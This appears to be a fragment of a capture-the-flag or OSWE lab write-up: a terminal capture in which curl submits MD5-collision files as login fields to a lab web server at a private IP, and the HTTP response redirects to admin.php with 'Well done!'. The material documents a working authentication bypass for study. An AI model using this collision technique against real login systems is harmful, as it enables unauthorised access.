 kali@kali:~/oswe/homeless/python-md5-collision$ curl --data-urlencode username@out_test_001.txt --data-urlencode password@out_test_002.txt --data-urlencode code@out_test_003.txt --data-urlencode "remember=1&login
=Login" http://192.168.26.132/d5fa314e8577e3a7b8534a014b4dcb221de823ad/index.php -i
HTTP/1.1 302 Found
Date: Wed, 09 Feb 2022 05:49:31 GMT
Cookie
Server: Apache/2.4.25 (Debian)
Set-Cookie: PHPSESSID=eugj8b611fd30a0l13ef0g8ki2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: admin.php
Content-Length: 10
Content-Type: text/html; charset=UTF-8
Well done!